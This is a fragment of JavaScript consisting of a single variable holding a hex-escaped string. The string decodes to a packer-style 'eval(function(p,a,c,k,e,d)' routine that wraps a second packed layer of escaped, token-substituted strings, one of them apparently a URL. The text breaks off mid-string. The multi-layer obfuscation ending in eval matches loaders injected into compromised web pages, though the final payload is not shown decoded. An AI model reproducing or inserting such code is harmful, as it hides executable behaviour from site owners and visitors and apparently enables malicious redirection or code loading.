var _EZPOFI= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x63\x7a\x28\x38\x4d\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x38\x4d\x28\x63\x29\x7b\x38\x4c\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x38\x4e\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x62\x67\x2e\x62\x68\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x62\x69\x28\x33\x36\x29\x29\x7d\x3b\x62\x6a\x28\x63\x2d\x2d\x29\x7b\x38\x4f\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x62\x6b\x28\x62\x6c\x20\x62\x6d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x38\x4c\x20\x70\x7d\x28\x5c\x27\x6d\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x36\x4f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c